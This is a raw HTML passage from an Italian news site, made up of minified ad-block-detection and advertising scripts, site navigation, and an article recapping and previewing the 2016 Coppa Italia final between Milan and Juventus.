"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb{width:150px !important;height:150px !important}</style></head><body class="wp-singular post-template-default single single-post postid-7681 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 19 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><p class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></p><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><div class="aft-main-breadcrumb-wrapper container-wrapper"><div class="af-breadcrumbs font-family-1 color-pad"> <span><span><a href="https://lagazzettadigitale.it/">Home</a></span> » <span><a href="https://lagazzettadigitale.it/category/sport/">Sport</a></span> » <span class="breadcrumb_last" aria-current="page">Diavoli vs Zebre Tim Cup 2016 | Tutto sulla finale Milan-Juventus</span></span></div></div><div id="content" class="container-wrapper"><div class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-7681" class="af-single-article post-7681 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-coppaitalia category-sport"><div class="entry-content-wrap af-cat-widget-carousel read-single "><div class="entry-content-title-featured-wrap"><header class="entry-header pos-rel social-after-title"><div class="read-details"><div class="entry-header-details af-cat-widget-carousel"><div class="figure-categories read-categories figure-categories-bg "></div><h1 class="entry-title">Diavoli vs Zebre Tim Cup 2016 | Tutto sulla finale Milan-Juventus</h1><div class="aft-post-excerpt-and-meta color-pad"><div class="entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/05/"> 9 March 2025 </a> </span> </span><div class="aft-comment-view-share"></div></div></div></div></div></header><div class="read-img pos-rel"><div class="post-thumbnail full-width-image"> <img width="661" height="388" src="[data-uri]" class="attachment-chromenews-featured size-chromenews-featured wp-post-image lazyload" alt="diavoli vs zebre tim cup 2016" decoding="async" fetchpriority="high"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="661" data-eio-rheight="388" /><noscript><img width="661" height="388" src="https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan.jpg" class="attachment-chromenews-featured size-chromenews-featured wp-post-image" alt="diavoli vs zebre tim cup 2016" decoding="async" fetchpriority="high" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan-300x176.jpg 300w" sizes="(max-width: 661px) 100vw, 661px" loading="lazy" data-eio="l" /></noscript></div> <span class="aft-image-caption"><p>diavoli-vs-zebre-tim-cup-2016-juventus-milan</p> </span></div></div><div class="color-pad"><div class="entry-content read-details"><p class="readingtime_text">Tempo di lettura stimato: 6 minuto/i</p><style>.readingtime_border{border:1px solid #000;width:250px;height:10px}.readingtime_bar{background-color:blue;width:0;height:10px}</style><p><div class="readingtime_border"><div id="readingtime_bar_in_7681" class="readingtime_bar"></div></div></p> <script type="text/javascript">jQuery("#readingtime_bar_in_7681").animate({
				    width: "100%"
				}, 385*1000);</script> <div class="pf-content"><h2><strong>Diavoli vs Zebre Tim Cup 2016</strong> | Tutto sulla finale Milan-Juventus</h2><p>Il giorno della finalissima di Coppa Italia è arrivato. Entrambe hanno importanti motivazioni per vincere la coppa, per il Milan è un&#8217;ancora di salvataggio. <strong>Diavoli vs Zebre Tim Cup 2016</strong>, chi vincerà questa sera?</p><h2>Il Milan gioca, la Juve vince.. (aggiornamento dopo il match)</h2><p><strong>Diavoli vs Zebre Tim Cup 2016</strong></p><figure id="attachment_7705" aria-describedby="caption-attachment-7705" style="width: 545px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-7705 lazyload" src="[data-uri]" alt="diavoli vs zebre tim cup 2016" width="545" height="309"   data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan2.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan2.jpg 743w, https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan2-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="743" data-eio-rheight="421" /><noscript><img decoding="async" class=" wp-image-7705" src="https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan2.jpg" alt="diavoli vs zebre tim cup 2016" width="545" height="309" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan2.jpg 743w, https://lagazzettadigitale.it/wp-content/uploads/2016/05/diavoli-vs-zebre-tim-cup-2016-juventus-milan2-300x170.jpg 300w" sizes="(max-width: 545px) 100vw, 545px" data-eio="l" /></noscript><figcaption id="caption-attachment-7705" class="wp-caption-text">Il momento del gol decisivo di Alvaro Morata (foto Juventus.com)</figcaption></figure><p>Alla fine ha vinto ancora la <span>Juve 1-0 con il gol di Morata al 110&#8242; del secondo tempo supplementare</span>, entrato 2 minuti prima al posto di Hernanes.</p><p>E la Juve ha vinto forse in una delle poche partite di quest&#8217;anno in cui non ha fatto grandi cose per meritarsi la vittoria. Anzi il Milan, spinto dalle necessità e dalla voglia di chiudere la stagione con la qualificazione all&#8217;Europa League, è sceso in campo fin dai primi minuti con l&#8217;aggressività giusta. La Juve ha risentito per tutta la gara del pressing a tutto campo degli undici di Brocchi tant&#8217;è che raramente è riuscita a imbastire azioni come da par suo.</p><p>Le assenze di Khedira e soprattutto di Marchisio tra i bianconeri si sono fatte sentire eccome perché al loro posto hanno giocato Lemina ed Hernanes e considerando anche che in porta non c&#8217;era Buffon (Allegri ha schierato Neto come nelle precedenti partite in Tim Cup) e in difesa giocava Rugani al posto di Bonucci.</p><p>Non è un caso che la Juve abbia cominciato a giocare meglio (e poi con Morata sia riuscita ad andare in gol) proprio quando Allegri ha deciso di inserire Alex Sandro al posto di Evra (che stava eccessivamente soffrendo gli inserimenti di Calabria), di Cuadrado al posto di Lichsteiner (entrambi nel secondo tempo regolamentare) e di Morata al posto di Hernanes (nel secondo tempo supplementare). Ed è stato proprio lui a segnare il gol della vittoria, <span>Alvaro Morata</span>, dato quasi certamente per partente perché il Real Madrid vuole riprenderselo, forse per girarlo a un altro club europeo.</p><p>Anche Brocchi ha provato a cambiare qualcosa ma, a differenza di Allegri, non aveva a disposizione pezzi da 90 e chi è subentrato non ha infatti inciso.</p><p>Il Milan non meritava di perdere questa partita ma la mancanza di lucidità (e di piedi) in avanti ha reso impossibile ottenere un risultato positivo e alla fine è fuori dalle coppe europee anche quest&#8217;anno.</p><p>Del risultato del match <strong>Diavoli vs Zebre Tim Cup 2016</strong> c&#8217;è (oltre agli juventini) chi è contento: la squadra (e i tifosi) del <span>Sassuolo</span> che accede ai preliminari di Europa League (risultato storico) e squadra (e tifosi) della <span>Fiorentina</span> che accede direttamente alla fase a gironi della stessa competizione europea.</p> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="3925880211"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script><h3>Milan &#8211; Juventus</h3><p>Sarà <strong>Diavoli vs Zebre Tim Cup 2016</strong> e si giocherà stasera <span>21 maggio 2016 alle ore 20.45</span> (telecronaca in <span>diretta su Rai 1</span> a partire dalle ore 20.30) allo Stadio Olimpico di Roma. Arbitra il sig. Rocchi di Firenze. La partita è molto interessante, oltre ovviamente al fatto che trattasi di una finale ed entrambe ci tengono ad aggiungere l&#8217;ennesima coppa nella propria &#8220;stanza dei trofei&#8221; ma perché entrambe le squadre vengono da un diverso cammino quest&#8217;anno e vogliono centrare questo obiettivo per motivi diversi.</p><h4>QUI Milan</h4><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-7607103059108992"
